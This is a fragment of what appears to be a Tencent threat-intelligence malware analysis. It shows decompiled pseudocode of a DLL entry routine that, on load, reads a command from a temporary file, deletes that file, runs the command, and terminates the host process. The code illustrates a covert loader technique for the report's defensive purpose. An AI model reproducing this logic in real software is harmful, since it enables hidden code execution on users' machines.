 //
if ( fdwReason == 1 )
{
v14 = 0;
v4_ExpandEnvironmentStringsW((const char *)L"%TEMP%\\~tmp117.tmp", &FileName, 260);
v6 = (void *)v5_CreateFileW(&FileName, 2147483648, 7, 0, 3, 2, 0);
v7 = v6;
if ( v6 != (void *)-1 )
{
v12 = GetFileSize(v6, 0);
v11_ReadFile(v7, &v14, v12, &v12, 0);
CloseHandle(v7);
DeleteFileW(&FileName);
v9 = 68;
if ( v14 )
v3_CreateProcessW(0, &v14, 0, 0, 0, 0, 0, 0, &v9, &v10);
}
ExitProcess(0);
}
return 1;
腾讯御见威胁情报中心